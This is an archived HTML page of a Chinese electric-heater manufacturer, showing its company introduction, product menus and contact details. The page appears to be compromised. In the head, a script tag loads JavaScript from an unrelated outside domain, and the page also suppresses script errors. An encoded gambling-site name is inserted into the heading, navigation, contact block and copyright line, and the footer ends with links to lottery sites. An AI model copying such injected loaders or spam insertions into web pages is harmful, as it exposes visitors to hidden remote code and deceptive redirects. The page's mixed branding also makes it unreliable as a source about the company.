

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://cfc-pgh.org/about.php?page=Newsletters
body_size: 14144
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>公司简介_盐城市轩源加热设备科技有限公司</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="铸铝加热板" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">


<meta name="description" content="公司简介盐城市轩源加热设备科技有限公司坐落于东方湿地之都盐城，是以各类电加热器的设计研发、制造安装及销售为一体的生产型企业。主要产品有:熔喷..." />

<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/base.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/bootstrap.min.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/model.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/app.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/main.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/owl.carousel.min.css?9.2" />


<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/swiper.min.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/slick.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/animate.min.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://cfc-pgh.org/template/default/style/owl.carousel.min.css?9.2" />

<script src="http://cfc-pgh.org/template/default/js/jquery-1.8.3.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/jquery.SuperSlide.2.1.2.js"></script>
<script src="http://cfc-pgh.org/template/default/js/owl.carousel.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/rem.js"></script>
<script src="http://cfc-pgh.org/template/default/js/swiper.min.js"></script>
<script src="http://cfc-pgh.org/template/default/js/slick.min.js"></script>

<script src="http://cfc-pgh.org/template/default/js/app.js"></script>








<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://cfc-pgh.org/">10218旭彩网</a></h1>
<!-- 公共头部包含 -->
<div   id="yu0rsfh4bhq"    class="xymob-head visible-sm visible-xs">
    <div   id="yu0rsfh4bhq"    class="xymob-head-box">
        <div   id="yu0rsfh4bhq"    class="xymob-logo">
            <h1><a href="http://cfc-pgh.org/"><img alt="铸铝加热器" src="http://cfc-pgh.org/data/images/other/20230607171432_105.png" /></a><</h1>
        </div>
        <div   id="yu0rsfh4bhq"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="yu0rsfh4bhq"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="yu0rsfh4bhq"    class="xymob-menu">
        <div   id="yu0rsfh4bhq"    class="xymob-menu-box">
            <ul class="xymob-nav">
             <li><a href="http://cfc-pgh.org/">网站首页</a></li>      
              <li><a href="http://cfc-pgh.org/about/">关于我们</a>
                <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                                  <li><a href="http://cfc-pgh.org/about/company.html">公司简介</a></li>
                                                   <li><a href="http://cfc-pgh.org/about/yyzza1d.html">营业执照</a></li>
                                                   <li><a href="http://cfc-pgh.org/about/ryjza93.html">资质证书</a></li>
                                                   <li><a href="http://cfc-pgh.org/about/khfw911.html">客户服务</a></li>
                                        </ul>
              </li>
            <li><a href="http://cfc-pgh.org/product/">产品分类</a>
               <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                       <li><a href="http://cfc-pgh.org/product/dryljrqb59/">导热油炉加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/fdjrq9d9/">风道加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/fdjrqd51/">管道加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/dxyrptb3e/">加热平台</a></li>
                                       <li><a href="http://cfc-pgh.org/product/zljrq023/">铸铝加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/ztjrqccc/">铸铜加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/djrg42c/">电加热管</a></li>
                                       <li><a href="http://cfc-pgh.org/product/gxjjrqf50/">硅胶加热器</a></li>
                                       <li><a href="http://cfc-pgh.org/product/qtjrqjpj7d7/">其它电加热元件</a></li>
                                       <li><a href="http://cfc-pgh.org/product/djrsb276/">电加热设备</a></li>
                                   </ul>
            </li>
             <li><a href="http://cfc-pgh.org/case/">客户风采</a>
               <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                        <li><a href="http://cfc-pgh.org/case/yjal/"target=''>客户风采</a></li>
                                   </ul>
            </li>
             <li><a href="http://cfc-pgh.org/news/">新闻动态</a>
               <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                                 <li><a href="http://cfc-pgh.org/news/company/">公司新闻</a></li>
                                                  <li><a href="http://cfc-pgh.org/news/xydt/">行业新闻</a></li>
                                                  <li><a href="http://cfc-pgh.org/news/jszx30f/">技术中心</a></li>
                                        </ul>
              </li>
              <li><a href="http://cfc-pgh.org/job/" rel="nofollow">人员招聘</a></li>  
              <li><a href="http://cfc-pgh.org/message/" rel="nofollow">留言咨询</a></li>  
              <li><a href="http://cfc-pgh.org/about_contact/">联系我们</a>
                <div   id="yu0rsfh4bhq"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                <ul class="xymob-sub-menu">
                                                  <li><a href="http://cfc-pgh.org/about_contact/lxome62.html">联系方式</a></li>
                                        </ul>
              </li>
            </ul>
           
        </div>
    </div>

    <div   id="yu0rsfh4bhq"    class="xymob-search">
        <div   id="yu0rsfh4bhq"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="yu0rsfh4bhq"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://cfc-pgh.org/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="yu0rsfh4bhq"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://cfc-pgh.org/search.php?wd=%E9%93%B8%E9%93%9D%E5%8A%A0%E7%83%AD%E5%99%A8">铸铝加热器</a><a href="http://cfc-pgh.org/search.php?wd=%E9%93%B8%E9%93%9D%E5%8A%A0%E7%83%AD%E5%9C%88">铸铝加热圈</a><a href="http://cfc-pgh.org/search.php?wd=%E9%93%B8%E9%93%9D%E5%8A%A0%E7%83%AD%E6%9D%BF">铸铝加热板</a>
        </div>
    </div>
</div>







<div   id="yu0rsfh4bhq"    class="x-header hidden-xs hidden-sm">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 flex">
        
        <h1 class="x-logo"><a href="http://cfc-pgh.org/"><img alt="铸铝加热器" src="http://cfc-pgh.org/data/images/other/20230607171432_105.png" /></a></h1>
        
          <ul class="x-menu  clearfix">
      <li><a href="http://cfc-pgh.org/">首页 </a></li>      
      <li><a href="http://cfc-pgh.org/about/">关于我们</a>
        <ul class="x-sub-menu">
                                 <li><a href="http://cfc-pgh.org/about/company.html">公司简介</a></li>
                                  <li><a href="http://cfc-pgh.org/about/yyzza1d.html">营业执照</a></li>
                                  <li><a href="http://cfc-pgh.org/about/ryjza93.html">资质证书</a></li>
                                  <li><a href="http://cfc-pgh.org/about/khfw911.html">客户服务</a></li>
                        </ul>
      </li>
   <li><a href="http://cfc-pgh.org/product/">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a>
        <ul class="x-sub-menu">
                       <li><a href="http://cfc-pgh.org/product/dryljrqb59/">导热油炉加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/fdjrq9d9/">风道加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/fdjrqd51/">管道加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/dxyrptb3e/">加热平台</a></li>
                       <li><a href="http://cfc-pgh.org/product/zljrq023/">铸铝加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/ztjrqccc/">铸铜加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/djrg42c/">电加热管</a></li>
                       <li><a href="http://cfc-pgh.org/product/gxjjrqf50/">硅胶加热器</a></li>
                       <li><a href="http://cfc-pgh.org/product/qtjrqjpj7d7/">其它电加热元件</a></li>
                       <li><a href="http://cfc-pgh.org/product/djrsb276/">电加热设备</a></li>
                   </ul>
      </li>


        <li><a href="http://cfc-pgh.org/case/">合作案例</a>
        <ul class="x-sub-menu" style="display:none">
                                 <li><a href="http://cfc-pgh.org/case/yjal/">客户风采</a></li>
                        </ul>
      </li>  

            

   
<li><a href="http://cfc-pgh.org/about_spzx/spzx71a.html">视频中心</a></li>	
   
<li><a href="http://cfc-pgh.org/about_scsl/scslcbe.html">生产实力</a></li>	


    <li><a href="http://cfc-pgh.org/news/">新闻中心</a>
       <ul class="x-sub-menu">
                                 <li><a href="http://cfc-pgh.org/news/company/">公司新闻</a></li>
                                  <li><a href="http://cfc-pgh.org/news/xydt/">行业新闻</a></li>
                                  <li><a href="http://cfc-pgh.org/news/jszx30f/">技术中心</a></li>
                        </ul>
      </li>  
	  
    <li class="lxff"><a href="http://cfc-pgh.org/about_contact/">联系我们</a>
     <ul class="x-sub-menu" style="display:none">
                                 <li><a href="http://cfc-pgh.org/about_contact/lxome62.html">联系方式</a></li>
                        </ul>
      </li>
  </ul>



        <div   id="yu0rsfh4bhq"    class="haodbg flex">
          <div   id="yu0rsfh4bhq"    class="haodbgle"><p style="line-height: normal;">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;156-5155-9808（微信同号）</p><p style="line-height: normal;">186-0151-6888（微信同号）</p></div>
          <div   id="yu0rsfh4bhq"    class="haodbgrt">	<p></p></div>
        </div>

        <div   id="yu0rsfh4bhq"    class="x-header-right hidden">
            
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://cfc-pgh.org/search.php">
                <input type="submit" id="s_btn" />
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
            </form>

        </div>
    </div>
</div>


 <script type="text/javascript">
$(function(){
  $('.translate-en a').last().css('border','none');
  $('.translate li').hover(function(){
    $(this).find('.translate-en').stop().slideDown();
  },function(){
    $(this).find('.translate-en').stop().slideUp();
  }
  );
});
</script>

<!-- 内页banner -->

<div   id="yu0rsfh4bhq"    class="n_banner"><img src="http://cfc-pgh.org/data/images/banner/20230607172257_732.jpg" alt="铸铜加热器" title="铸铜加热器" /></div>


<div   id="yu0rsfh4bhq"    class="page-position">
    <div   id="yu0rsfh4bhq"    class="max_wd1500 clearfix">
        您当前的位置 ：
        
        <a href="http://cfc-pgh.org/">首 页</a>
         -> 
        <a href="http://cfc-pgh.org/about/">公司概况</a>
         -> 
        <span class="cc">公司简介</span>
        
    </div>
</div>



<div   id="yu0rsfh4bhq"    class="page-wrap">
    <div   id="yu0rsfh4bhq"    class="max_wd1500 clearfix">
        
        
        <div   id="yu0rsfh4bhq"    class="page-wrap-left xymob-menu-click">
            <div   id="yu0rsfh4bhq"    class="xymob-left-close-btn"><i class="icon-font icon-close"></i></div>
            <div   id="yu0rsfh4bhq"    class="xypg-left">
                
                <div   id="yu0rsfh4bhq"    class="xypg-left-box xypg-left-menu">
                    <div   id="yu0rsfh4bhq"    class="xypg-left-title">
                        <h3>
                        公司概况<span></span>
                        </h3>
                    </div>
                    <div   id="yu0rsfh4bhq"    class="xypg-left-con">
                        
                        <ul class="xypg-left-nav">
         <li >
      	<a href="http://cfc-pgh.org/about/company.html">公司简介</a>
         <div   id="yu0rsfh4bhq"    class="first-nav-btn"></div>
      	      </li>
          <li >
      	<a href="http://cfc-pgh.org/about/yyzza1d.html">营业执照</a>
         <div   id="yu0rsfh4bhq"    class="first-nav-btn"></div>
      	      </li>
          <li >
      	<a href="http://cfc-pgh.org/about/ryjza93.html">资质证书</a>
         <div   id="yu0rsfh4bhq"    class="first-nav-btn"></div>
      	      </li>
          <li >
      	<a href="http://cfc-pgh.org/about/khfw911.html">客户服务</a>
         <div   id="yu0rsfh4bhq"    class="first-nav-btn"></div>
      	      </li>
    </ul>

                        
                    </div>
                </div>

                
                
                <div   id="yu0rsfh4bhq"    class="xypg-left-box xypg-left-news">
                    <div   id="yu0rsfh4bhq"    class="xypg-left-title">
                        <h3>新闻资讯<span>News</span></h3>
                    </div>
                    <div   id="yu0rsfh4bhq"    class="xypg-left-con">
                        <ul class="latest-news">
                                                        <li><a href="http://cfc-pgh.org/news/803.html" title="为什么管道加热器的使用寿命差异大">为什么管道加热器的使用寿命差异大</a></li>
                                                        <li><a href="http://cfc-pgh.org/news/802.html" title="导热油炉加热器维护保养技巧分享">导热油炉加热器维护保养技巧分享</a></li>
                                                        <li><a href="http://cfc-pgh.org/news/801.html" title="铸铝加热圈在烘干设备中的作用">铸铝加热圈在烘干设备中的作用</a></li>
                                                        <li><a href="http://cfc-pgh.org/news/800.html" title="铸铝加热器的加热方式有哪些?">铸铝加热器的加热方式有哪些?</a></li>
                                                        <li><a href="http://cfc-pgh.org/news/799.html" title="什么是铸铝加热板?它的主要应用领域有哪些?">什么是铸铝加热板?它的主要应用领域有哪些?</a></li>
                                                        <li><a href="http://cfc-pgh.org/news/798.html" title="铸铝加热圈适合哪些工业设备">铸铝加热圈适合哪些工业设备</a></li>
                                                    </ul>
                    </div>
                </div>

                
                                
                <div   id="yu0rsfh4bhq"    class="xypg-left-box xypg-left-keys">
                    <div   id="yu0rsfh4bhq"    class="xypg-left-title">
                        <h3>热门关键词<span>Keywords</span></h3>
                    </div>
                    <div   id="yu0rsfh4bhq"    class="xypg-left-con">
                        <ul class="hot-keys">
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=空气风道加热器" title="空气风道加热器">空气风道加热器</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=大型铸铝加热板" title="大型铸铝加热板">大型铸铝加热板</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=不锈钢风机罩" title="不锈钢风机罩">不锈钢风机罩</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=电加热油炉" title="电加热油炉">电加热油炉</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=液体加热管道加热器" title="液体加热管道加热器">液体加热管道加热器</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=铸铝发热器" title="铸铝发热器">铸铝发热器</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=铸铜加热板" title="铸铜加热板">铸铜加热板</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=挤出机加热圈" title="挤出机加热圈">挤出机加热圈</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=风道电加热器" title="风道电加热器">风道电加热器</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=风道加热器" title="风道加热器">风道加热器</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=耐腐蚀实验室加热台" title="耐腐蚀实验室加热台">耐腐蚀实验室加热台</a></li>
                                                        <li><a href="http://cfc-pgh.org/search.php?wd=硫化机铸铝加热板" title="硫化机铸铝加热板">硫化机铸铝加热板</a></li>
                                                    </ul>
                    </div>
                </div>
                
                <div   id="yu0rsfh4bhq"    class="xypg-left-box xypg-left-contact">
                    <div   id="yu0rsfh4bhq"    class="xypg-left-title">
                        <h3>联系我们<span>Contact Us</span></h3>
                    </div>
                    <div   id="yu0rsfh4bhq"    class="xypg-left-con">
                        <div   id="yu0rsfh4bhq"    class="page-wrap-contact">
                           
                            	<p><span style="font-size: 16px; color: rgb(0, 0, 0);">联系人：陈先生 &nbsp; &nbsp;&nbsp; <br/></span></p><p><span style="font-size: 16px; color: rgb(0, 0, 0);">手&nbsp; 机：15651559808（微信同号）</span></p><p><span style="font-size: 16px; color: rgb(0, 0, 0);">电&nbsp; 话：0515-83086996</span></p><p><span style="font-size: 16px; color: rgb(0, 0, 0);">邮&nbsp; 箱：js@ycxy518.com&nbsp; <br/></span></p><p><span style="font-size: 16px; color: rgb(0, 0, 0);">地&nbsp; 址：盐城市秦南工业园秦新路8号</span></p>
                        </div>
                    </div>
                </div>

               
            </div>
        </div>
        

        
        
        <div   id="yu0rsfh4bhq"    class="page-wrap-right">
            <div   id="yu0rsfh4bhq"    class="xypg-right-content">
                
                <p style="text-align: center;"><img src="/data/upload/image/20211218/1639790622917470.jpg" title="1639790622917470.jpg" alt="图层 2.jpg"/></p><p><br/></p><p style="text-align: center;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 36px;">公司简介</span></strong></span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-size: 24px;"><span style="font-family: 微软雅黑, Microsoft YaHei; color: rgb(31, 73, 125);">盐城市轩源加热设备科技有限公司</span></span><span style="font-size: 24px;"><span style="font-family: 微软雅黑, Microsoft YaHei; color: rgb(31, 73, 125);"></span><span style="font-family: 微软雅黑, Microsoft YaHei;"></span></span><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px;">坐落于东方湿地之都盐城，是以各类电加热器的设计研发、制造安装及销售为一体的生产型企业。主要产品有:<span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px; color: rgb(31, 73, 125);">熔喷设备、空气加热器、<a href='http://cfc-pgh.org/product/dryl553/' target='_blank' class='key_tag'><font color=#136ec2><strong>导热油加热器</strong></font></a>;<a href='http://cfc-pgh.org/product/fdjrqd51/' target='_blank' class='key_tag'><font color=#136ec2><strong>管道加热器</strong></font></a>;<a href='http://cfc-pgh.org/product/fdjrq9d9/' target='_blank' class='key_tag'><font color=#136ec2><strong>风道加热器</strong></font></a>;大型<a href='http://cfc-pgh.org/product/dxyrptb3e/' target='_blank' class='key_tag'><font color=#136ec2><strong>加热平台</strong></font></a>;铸铝、<a href='http://cfc-pgh.org/product/ztjrq3f0/' target='_blank' class='key_tag'><font color=#136ec2><strong>铸铜加热器</strong></font></a>;<a href='http://cfc-pgh.org/product/djrg42c/' target='_blank' class='key_tag'><font color=#136ec2><strong>电加热管</strong></font></a></span>等各类电热元件。产品可根据客户的使用要求，进行人性化设计，以满足不同客户的多元化使用需求。<br/></span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px;">我司拥有完整的生产线、丰富行业经验和卓效的团队，以新颖的生产理念，引高深的生产技术，创满意的生产品质。现代化标准厂房占地20多亩，引进各类加工和检测设备:数控机床、大型龙门铣床、车床、磨床、制管设备、重力浇铸设备等。产品从设计方案原材料采购、生产、加工、成品检测、包装都采用系统化数据管理。公司已通过3100吨铝铸造,1100吨铜铸造的环评审批验收。公司现取得“国家高新技术企业”“江苏控股挂牌企业”及多项发明专利。公司拥有自主进出口权及外贸团队，建立了可靠的海外的合作伙伴关系，产品远销美、德、英、日等。<br/></span></p><p style="text-indent: 2em; text-align: justify; line-height: 2em;"><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px;">公司秉承“以质量求生存，以创新求效益，以诚信求发展”的经营理念，团结和带领干部员工，为实现“创建电热企业，成就轩源品牌”的企业发展前景而不懈努力!</span></p><p style="text-align: center; line-height: 2em; text-indent: 0em;"><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px;"><img src="/data/upload/image/20240417/1713315097554523.jpg" title="" alt="" style="width: 900px; height: 146px;" width="900" vspace="0" height="146" border="0"/></span></p><p style="text-indent: 2em; text-align: justify;"><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px;"><br/></span></p><p style="text-indent: 2em; text-align: justify;"><span style="font-family: 微软雅黑, Microsoft YaHei; font-size: 16px;"><br/></span></p><p style="text-indent: 0em; text-align: center;"></p>
                
            </div>
                        
        </div>
        

        
        
        <div   id="yu0rsfh4bhq"    class="page-mob-tool">
            <ul>
                <li class="xymob-page-navbtn"><i class="icon-font icon-dots-horizontal"></i></li>
                <li class="xymob-page-backtop"><i class="icon-font icon-top"></i></li>
            </ul>
        </div>
        
    </div>
</div>




<div   id="yu0rsfh4bhq"    class="index-c7">
    <div   id="yu0rsfh4bhq"    class="ww">
        <div   id="yu0rsfh4bhq"    class="flogo"><p><img src="/data/upload/image/20230606/1686019051239945.png" title="1686019051239945.png" alt="kkj.png"/></p></div>
        <div   id="yu0rsfh4bhq"    class="fcon">
            <div   id="yu0rsfh4bhq"    class="ff1 ff">
                <div   id="yu0rsfh4bhq"    class="icon"><img
                        src="//cdn.myxypt.com/9a3d7cd3/21/12/373a71492014f67980ef7d37fb9c156cb7fa2c25.png"/></div>
                <div   id="yu0rsfh4bhq"    class="line hidden-xs"></div>
                <h3>联系我们<span>contact us</span></h3>
                <div   id="yu0rsfh4bhq"    class="conn"><p>手机：156-5155-9808（微信同号）</p><p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 186-0151-6888（微信同号）</p><p>电话：0515-83086996</p><p>传真：0515-88578886</p><p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;邮箱：js@ycxy518.com</p><p>联系地址：盐城市秦南工业园秦新路8号</p></div>
            </div>
            <div   id="yu0rsfh4bhq"    class="ff2 ff">
                <div   id="yu0rsfh4bhq"    class="icon"><img
                        src="//cdn.myxypt.com/9a3d7cd3/21/12/53098f5b6b19c450c68aafb9ba34e82f0e6e274e.png"/></div>
                <div   id="yu0rsfh4bhq"    class="line hidden-xs"></div>
                <h3>网站导航<span>navigation</span></h3>
                <div   id="yu0rsfh4bhq"    class="conn"><p><a href="/" target="_self">网站首页</a>&nbsp; <a href="/about/" target="_self">关于我们</a>&nbsp; <a href="/product/" target="_self">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a></p><p><a href="/case/" target="_self">合作案例</a>&nbsp; <a href="/news/" target="_self">新闻资讯</a>&nbsp; <a href="/message/" target="_self">在线留言</a>&nbsp; <a href="/about_contact/" target="_self">联系我们</a></p></div>
            </div>
            <div   id="yu0rsfh4bhq"    class="ff3 ff hidden-xs">
                <div   id="yu0rsfh4bhq"    class="icon"><img
                        src="//cdn.myxypt.com/9a3d7cd3/21/12/1a016a3ebe7f42d33be9cdcd32e5197006bed050.png"/></div>
                <div   id="yu0rsfh4bhq"    class="line">·</div>
                <div   id="yu0rsfh4bhq"    class="jidsnjh flex">
                                        <li>
                        <div   id="yu0rsfh4bhq"    class="hdunh"><img src="http://cfc-pgh.org/data/images/banner/20230608085204_917.jpg" alt="【手机官方站】" /></div>
                        <div   id="yu0rsfh4bhq"    class="dosdkm">【手机官方站】</div>
                    </li>
                                        <li>
                        <div   id="yu0rsfh4bhq"    class="hdunh"><img src="http://cfc-pgh.org/data/images/banner/20230608085303_498.jpg" alt="【联系我们】" /></div>
                        <div   id="yu0rsfh4bhq"    class="dosdkm">【联系我们】</div>
                    </li>
                                    </div>
            </div>
        </div>


        <div   id="yu0rsfh4bhq"    class="yodsnjhj">
                         
                        
                        
                        
                        
                        
                        
                        
                        <a href='http://cfc-pgh.org.cn/' target='_blank'>轩源加热设备</a>
                    </div>



    </div>
</div>










<div   id="yu0rsfh4bhq"    class="x-footer">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        
        <div   id="yu0rsfh4bhq"    class="x-copyright flex">
            <div   id="yu0rsfh4bhq"    class="jidfsjk"><p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;盐城市轩源加热设备科技有限公司&nbsp; 版权所有 © 2023&nbsp; 苏ICP备1234567号&nbsp;</p></div>
            <div   id="yu0rsfh4bhq"    class="jdisnj">
                <a href="" title="热推产品">热推产品</a>  |  主营区域：
                                    <span><a href="http://cfc-pgh.org/anhui.html">安徽</a></span>
                                    <span><a href="http://cfc-pgh.org/shanghai.html">上海</a></span>
                                    <span><a href="http://cfc-pgh.org/hebei.html">河北</a></span>
                                    <span><a href="http://cfc-pgh.org/tian.html">天津</a></span>
                                    <span><a href="http://cfc-pgh.org/beijing.html">北京</a></span>
                                    <span><a href="http://cfc-pgh.org/suzhou.html">苏州</a></span>
                                    <span><a href="http://cfc-pgh.org/guang.html">广州</a></span>
                                    <span><a href="http://cfc-pgh.org/shen.html">深圳</a></span>
                                    <span><a href="http://cfc-pgh.org/shan.html">山东</a></span>
                                    <span><a href="http://cfc-pgh.org/guang.html">广东</a></span>
                                        </div>
            
        </div>

        

    </div>
</div>


<!-- 页脚 -->
<div   id="yu0rsfh4bhq"    class="footer">
        <div   id="yu0rsfh4bhq"    class="ffs">
            <a href="tel:"><span class="span1">电话</span></a>
            <a href="http://cfc-pgh.org/about_contact/"><span class="span2">地址</span></a>
            <a href="http://cfc-pgh.org/message/"><span class="span3">留言</span></a>
    
         </div>   
    </div>
<!-- 侧边工具栏 -->
<div id="toolbar">
  <ul>
                  <li></li>
                  <li><a href="javascript:;">
          <span class="iconfont icon-phone"></span>
          <span class="wz">15651559808</span>
      </a></li>
      <li class="ewm">
          <span class="iconfont icon-ewm2"></span>
                    <div   id="yu0rsfh4bhq"    class="ewm-box"><p><img src="/data/upload/image/20230913/1694587163908567.jpg" title="" alt="" style="width: 87px; height: 88px;" width="87" vspace="0" height="88" border="0"/></p></div>
                </li>
      <li class="ewm">
          <span class="iconfont icon-ewm"></span>
                    <div   id="yu0rsfh4bhq"    class="ewm-box"><img src="data/images/other/20160830104725_292.png" alt="二维码" /></div>
                </li>
      
      <li style="display:none"><a href="">
          <span class="iconfont icon-message"></span>
          <span class="wz">在线留言</span>
      </a></li>
      <li class="backtop" style="display: block!important;;"><span class="iconfont icon-top"></span></li>
  </ul>
</div>

<script>
$(document).ready(function(){	

$(function () {
    $(window).scroll(function(){
        if ($(window).scrollTop()>0){
            $(".backtop").fadeIn(400);
        }
        else
        {
            $(".backtop").fadeIn(400);
        }
    });

    $(".backtop").click(function(){
        $('body,html').animate({scrollTop:0},400);
        return false;
    });
});
});

</script>




<style>
  @font-face {font-family: "iconfont";
    src: url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.eot?t=1559111100313'); /* IE9 */
    src: url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.eot?t=1559111100313#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('[data-uri]') format('woff2'),
    url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.woff?t=1559111100313') format('woff'),
    url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.ttf?t=1559111100313') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.svg?t=1559111100313#iconfont') format('svg'); /* iOS 4.1- */
  }
  
  .iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .icon-shijian:before {
    content: "\e63e";
  }
  
  .icon-add:before {
    content: "\e62b";
  }
  
  .icon-close:before {
    content: "\e639";
  }
  
  .icon-dots-horizontal:before {
    content: "\e705";
  }
  
  .icon-top:before {
    content: "\e607";
  }
  
  .icon-qq:before {
    content: "\e646";
  }
  
  .icon-wangwang:before {
    content: "\e8a0";
  }
  
  .icon-down:before {
    content: "\e638";
  }
  
  .icon-phone:before {
    content: "\e700";
  }
  
  .icon-chakan:before {
    content: "\e6c6";
  }
  
  .icon-message:before {
    content: "\e604";
  }
  
  .icon-search:before {
    content: "\e605";
  }
  
  .icon-menu:before {
    content: "\e61c";
  }
  
  .icon-right-arrow:before {
    content: "\e61f";
  }
  
  .icon-ewm:before {
    content: "\e606";
  }
  
  .icon-left-arrow:before {
    content: "\e620";
  }
  
  


</style>



<!--底部JS加载区域-->
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/common.js?9.2"></script>
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/message.js?9.2"></script>
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/main.js"></script>
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/lightbox.js"></script>



<script type="text/javascript">

 var url   = location.pathname;
 var urlArray = url.split("/");
 var name = urlArray[urlArray.length-2];

 var aboutArray1  = ["about_contact"];
 var about_Array2 = ["about_scsl"];
 

 if(name==aboutArray1){
     $(".n_banner img").attr("src","http://cfc-pgh.org/data/images/banner/20230607172737_477.jpg");
 }else if(name == about_Array2){
     $(".n_banner img").attr("src","http://cfc-pgh.org/data/images/banner/20230607175051_437.jpg");
 }

 </script>




<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
